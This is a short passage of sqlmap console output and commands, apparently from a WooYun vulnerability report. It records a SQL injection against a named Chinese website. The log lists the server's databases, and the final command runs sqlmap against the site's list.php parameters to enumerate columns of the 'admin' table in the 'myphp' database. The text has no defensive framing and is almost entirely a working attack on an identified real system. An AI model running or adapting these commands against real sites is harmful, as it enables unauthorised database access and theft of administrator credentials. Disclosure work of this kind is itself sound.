 [10:37:31] [INFO] resumed: model
[10:37:31] [DEBUG] performed 0 queries in 0.00 seconds
[10:37:31] [INFO] resumed: msdb
[10:37:31] [DEBUG] performed 0 queries in 0.00 seconds
[10:37:31] [INFO] resumed: myphp
[10:37:31] [DEBUG] performed 0 queries in 0.00 seconds
[10:37:31] [INFO] resumed: tempdb
[10:37:31] [DEBUG] performed 0 queries in 0.00 seconds
available databases [6]:
[*] [D:\HRBKJWEDU\DATA\HLJIP_DEV2008.MDF]
[*] master
[*] model
[*] msdb
[*] myphp
[*] tempdb
[10:37:31] [INFO] fetched data logged to text files
[*] shutting down at 10:37:31
C:\Python27\sqlmap>sqlmap.py -u "http://www.hrbkjw.cn/new2014/temp/list.php?tid=
1&colid=2" -v 3 -D myphp -T admin --columns
www.wooyun.org